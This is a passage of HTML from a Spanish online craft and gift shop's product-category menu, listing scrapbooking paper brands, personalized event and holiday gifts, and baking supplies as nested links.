<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka current-cat current-tax-item active"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
